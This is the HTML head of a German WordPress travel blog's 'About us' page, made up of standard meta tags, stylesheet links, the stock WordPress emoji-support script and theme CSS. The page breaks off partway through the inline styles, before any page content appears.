

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.blog.imagebox.de/ueber-uns/
body_size: 23371
content:
<!doctype html>
<html lang="de" class="no-js" itemtype="https://schema.org/WebPage" itemscope>
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<title>Über uns &#8211; Travel Impressions Blog</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Travel Impressions Blog &raquo; Feed" href="https://www.blog.imagebox.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Travel Impressions Blog &raquo; Kommentar-Feed" href="https://www.blog.imagebox.de/comments/feed/" />
			<script>document.documentElement.classList.remove( 'no-js' );</script>
			<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.blog.imagebox.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.blog.imagebox.de/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-palette-1: var(--global-palette1);--wp--preset--color--theme-palette-2: var(--global-palette2);--wp--preset--color--theme-palette-3: var(--global-palette3);--wp--preset--color--theme-palette-4: var(--global-palette4);--wp--preset--color--theme-palette-5: var(--global-palette5);--wp--preset--color--theme-palette-6: var(--global-palette6);--wp--preset--color--theme-palette-7: var(--global-palette7);--wp--preset--color--theme-palette-8: var(--global-palette8);--wp--preset--color--theme-palette-9: var(--global-palette9);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: var(--global-font-size-small);--wp--preset--font-size--medium: var(--global-font-size-medium);--wp--preset--font-size--large: var(--global-font-size-large);--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: var(--global-font-size-larger);--wp--preset--font-size--xxlarge: var(--global-font-size-xxlarge);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mapsmarkerpro-css' href='https://www.blog.imagebox.de/wp-content/plugins/maps-marker-pro/css/mapsmarkerpro.css?ver=4.14.3' media='all' />
<link rel='stylesheet' id='paj_owl_carousel-css' href='https://www.blog.imagebox.de/wp-content/plugins/paj-featured-image-owl-carousel/paj-widgets/paj-carousel/shortcode/css/owl.carousel.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='paj_owl_slide-css' href='https://www.blog.imagebox.de/wp-content/plugins/paj-featured-image-owl-carousel/paj-widgets/paj-carousel/shortcode/css/owl-carousel-style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.blog.imagebox.de/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='obfx-module-pub-css-menu-icons-0-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='obfx-module-pub-css-menu-icons-1-css' href='https://www.blog.imagebox.de/wp-content/plugins/themeisle-companion/obfx_modules/menu-icons/css/public.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='kadence-global-css' href='https://www.blog.imagebox.de/wp-content/themes/kadence/assets/css/global.min.css?ver=1.3.6' media='all' />
<style id='kadence-global-inline-css'>
/* Kadence Base CSS */
:root{--global-palette1:#2B6CB0;--global-palette2:#215387;--global-palette3:#1A202C;--global-palette4:#2D3748;--global-palette5:#4A5568;--global-palette6:#718096;--global-palette7:#EDF2F7;--global-palette8:#F7FAFC;--global-palette9:#ffffff;--global-palette9rgb:255, 255, 255;--global-palette-highlight:#3d57f1;--global-palette-highlight-alt:var(--global-palette2);--global-palette-highlight-alt2:var(--global-palette9);--global-palette-btn-bg:var(--global-palette1);--global-palette-btn-bg-hover:var(--global-palette2);--global-palette-btn:var(--global-palette9);--global-palette-btn-hover:var(--global-palette9);--global-body-font-family:'IBM Plex Sans', sans-serif;--global-heading-font-family:Jaldi, sans-serif;--global-primary-nav-font-family:inherit;--global-fallback-font:sans-serif;--global-display-fallback-font:sans-serif;--global-content-width:1290px;--global-content-wide-width:calc(1290px + 230px);--global-content-narrow-width:842px;--global-content-edge-padding:1.5rem;--global-content-boxed-padding:2rem;--global-calc-content-width:calc(1290px - var(--global-content-edge-padding) - var(--global-content-edge-padding) );--wp--style--global--content-size:var(--global-calc-content-width);}.wp-site-blocks{--global-vw:calc( 100vw - ( 0.5 * var(--scrollbar-offset)));}body{background:#ffffff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}body, input, select, optgroup, textarea{font-style:normal;font-weight:normal;line-height:1.6;font-family:var(--global-body-font-family);color:var(--global-palette4);}.content-bg, body.content-style-unboxed .site{background:var(--global-palette9);}h1,h2,h3,h4,h5,h6{font-family:var(--global-heading-font-family);}h1{font-style:normal;font-weight:700;font-size:33px;color:var(--global-palette3);}h2{font-weight:700;font-size:28px;line-height:1.5;color:var(--global-palette3);}h3{font-weight:700;font-size:24px;line-height:1.5;color:var(--global-palette3);}h4{font-weight:700;font-size:22px;line-height:1.5;color:var(--global-palette4);}h5{font-weight:700;font-size:20px;line-height:1.5;color:var(--global-palette4);}h6{font-weight:700;font-size:18px;line-height:1.5;color:var(--global-palette5);}.entry-hero .kadence-breadcrumbs, .entry-hero .search-form{font-style:normal;}.entry-hero .kadence-breadcrumbs{max-width:1290px;}.site-container, .site-header-row-layout-contained, .site-footer-row-layout-contained, .entry-hero-layout-contained, .comments-area, .alignfull > .wp-block-cover__inner-container, .alignwide > .wp-block-cover__inner-container{max-width:var(--global-content-width);}.content-width-narrow .content-container.site-container, .content-width-narrow .hero-container.site-container{max-width:var(--global-content-narrow-width);}@media all and (min-width: 1520px){.wp-site-blocks .content-container  .alignwide{margin-left:-115px;margin-right:-115px;width:unset;max-width:unset;}}@media all and (min-width: 1102px){.content-width-narrow .wp-site-blocks .content-container .alignwide{margin-left:-130px;margin-right:-130px;width:unset;max-width:unset;}}.content-style-boxed .wp-site-blocks .entry-content .alignwide{margin-left:calc( -1 * var( --global-content-boxed-padding ) );margin-right:calc( -1 * var( --global-content-boxed-padding ) );}.content-area{margin-top:5rem;margin-bottom:5rem;}@media all and (max-width: 1024px){.content-area{margin-top:3rem;margin-bottom:3rem;}}@media all and (max-width: 767px){.content-area{margin-top:2rem;margin-bottom:2rem;}}@media all and (max-width: 1024px){:root{--global-content-boxed-padding:2rem;}}@media all and (max-width: 767px){:root{--global-content-boxed-padding:1.5rem;}}.entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.entry-content-wrap{padding:1.5rem;}}.entry.single-entry{box-shadow:0px 0px 0px 0px var(--global-palette9);}.entry.loop-entry{box-shadow:0px 15px 15px -10px var(--global-palette9);}.loop-entry .entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.loop-entry .entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.loop-entry .entry-content-wrap{padding:1.5rem;}}button, .button, .wp-block-button__link, input[type="button"], input[type="reset"], input[type="submit"], .fl-button, .elementor-button-wrapper .elementor-button, .wc-block-components-checkout-place-order-button, .wc-block-cart__submit{box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}button:hover, button:focus, button:active, .button:hover, .button:focus, .button:active, .wp-block-button__link:hover, .wp-block-button__link:focus, .wp-block-button__link:active, input[type="button"]:hover, input[type="button"]:focus, input[type="button"]:active, input[type="reset"]:hover, input[type="reset"]:focus, input[type="reset"]:active, input[type="submit"]:hover, input[type="submit"]:focus, input[type="submit"]:active, .elementor-button-wrapper .elementor-button:hover, .elementor-button-wrapper .elementor-button:focus, .elementor-button-wrapper .elementor-button:active, .wc-block-cart__submit:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.kb-button.kb-btn-global-outline.kb-btn-global-inherit{padding-top:calc(px - 2px);padding-right:calc(px - 2px);padding-bottom:calc(px - 2px);padding-left:calc(px - 2px);}.entry-content :where(.wp-block-image) img, .entry-content :where(.wp-block-kadence-image) img{border-radius:5px;}@media all and (min-width: 1025px){.transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 1024px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:0px;}}@media all and (max-width: 767px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:0px;}}#kt-scroll-up-reader, #kt-scroll-up{border-radius:0px 0px 0px 0px;bottom:20px;font-size:1.2em;padding:0.4em 0.4em 0.4em 0.4em;}#kt-scroll-up-reader.scroll-up-side-right, #kt-scroll-up.scroll-up-side-right{right:20px;}#kt-scroll-up-reader.scroll-up-side-left, #kt-scroll-up.scroll-up-side-left{left:20px;}.entry-hero.page-hero-section .entry-header{min-height:200px;}
/* Kadence Header CSS */
@media all and (max-width: 1024px){.mobile-transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.kadence-scrollbar-fixer.mobile-transparent-header #masthead{right:var(--scrollbar-offset,0);}.mobile-transparent-header #masthead, .mobile-transparent-header .site-top-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-main-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}.site-header-row-tablet-layout-fullwidth, .site-header-row-tablet-layout-standard{padding:0px;}}@media all and (min-width: 1025px){.transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.transparent-header.kadence-scrollbar-fixer #masthead{right:var(--scrollbar-offset,0);}.transparent-header #masthead, .transparent-header .site-top-header-wrap .site-header-row-container-inner, .transparent-header .site-main-header-wrap .site-header-row-container-inner, .transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}}.site-branding a.brand img{max-width:50px;}.site-branding a.brand img.svg-logo-image{width:50px;}@media all and (max-width: 1024px){.site-branding a.brand img{max-width:45px;}.site-branding a.brand img.svg-logo-image{width:45px;}}@media all and (max-width: 767px){.site-branding a.brand img{max-width:40px;}.site-branding a.brand img.svg-logo-image{width:40px;}}.site-branding{padding:0px 0px 0px 0px;}.site-branding .site-title{font-style:normal;font-weight:700;font-size:32px;line-height:1.2;color:var(--global-palette3);}.site-branding .site-description{font-style:normal;font-weight:700;font-size:16px;line-height:1.4;color:var(--global-palette5);}@media all and (max-width: 767px){.site-branding .site-title{font-size:26px;}}#masthead, #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.site-header-row-container):not(.site-main-header-wrap), #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start) > .site-header-row-container-inner{background:#ffffff;}.site-main-header-wrap .site-header-row-container-inner{border-top:2.02em none var(--global-palette2);}.site-main-header-inner-wrap{min-height:80px;}.site-top-header-inner-wrap{min-height:0px;}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.primary-menu-container>ul>li>a:after{width:calc( 100% - 1em);}.main-navigation .primary-menu-container > ul > li.menu-item > a{padding-left:calc(1em / 2);padding-right:calc(1em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.main-navigation .primary-menu-container > ul > li.menu-item .dropdown-nav-special-toggle{right:calc(1em / 2);}.main-navigation .primary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.main-navigation .primary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation .header-menu-container ul ul.sub-menu, .header-navigation .header-menu-container ul ul.submenu{background:var(--global-palette3);box-shadow:0px 2px 13px 0px rgba(0,0,0,0.1);}.header-navigation .header-menu-container ul ul li.menu-item, .header-menu-container ul.menu > li.kadence-menu-mega-enabled > ul > li.menu-item > a{border-bottom:1px solid rgba(255,255,255,0.1);}.header-navigation .header-menu-container ul ul li.menu-item > a{width:200px;padding-top:1em;padding-bottom:1em;color:var(--global-palette8);font-size:12px;}.header-navigation .header-menu-container ul ul li.menu-item > a:hover{color:var(--global-palette9);background:var(--global-palette4);}.header-navigation .header-menu-container ul ul li.menu-item.current-menu-item > a{color:var(--global-palette9);background:var(--global-palette4);}.mobile-toggle-open-container .menu-toggle-open, .mobile-toggle-open-container .menu-toggle-open:focus{color:var(--global-palette5);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.mobile-toggle-open-container .menu-toggle-open.menu-toggle-style-bordered{border:1px solid currentColor;}.mobile-toggle-open-container .menu-toggle-open .menu-toggle-icon{font-size:20px;}.mobile-toggle-open-container .menu-toggle-open:hover, .mobile-toggle-open-container .menu-toggle-open:focus-visible{color:var(--global-palette-highlight);}.mobile-navigation ul li{font-style:normal;font-size:14px;}@media all and (max-width: 1024px){.mobile-navigation ul li{font-size:12px;}}@media all and (max-width: 767px){.mobile-navigation ul li{font-size:12px;}}.mobile-navigation ul li a{padding-top:1em;padding-bottom:1em;}.mobile-navigation ul li > a, .mobile-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette7);}.mobile-navigation ul li > a:hover, .mobile-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap:hover{color:var(--global-palette7);}.mobile-navigation ul li.current-menu-item > a, .mobile-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette2);}.mobile-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, .mobile-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}.mobile-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}#mobile-drawer .drawer-inner, #mobile-drawer.popup-drawer-layout-fullwidth.popup-drawer-animation-slice .pop-portion-bg, #mobile-drawer.popup-drawer-layout-fullwidth.popup-drawer-animation-slice.pop-animated.show-drawer .drawer-inner{width:100px;}#mobile-drawer .drawer-content{max-width:100px;margin:0 auto;}@media all and (max-width: 1024px){#mobile-drawer .drawer-inner, #mobile-drawer.popup-drawer-layout-fullwidth.popup-drawer-animation-slice .pop-portion-bg, #mobile-drawer.popup-drawer-layout-fullwidth.popup-drawer-animation-slice.pop-animated.show-drawer .drawer-inner{width:200px;}#mobile-drawer .drawer-content{max-width:200px;margin:0 auto;}}@media all and (max-width: 767px){#mobile-drawer .drawer-inner, #mobile-drawer.popup-drawer-layout-fullwidth.popup-drawer-animation-slice .pop-portion-bg, 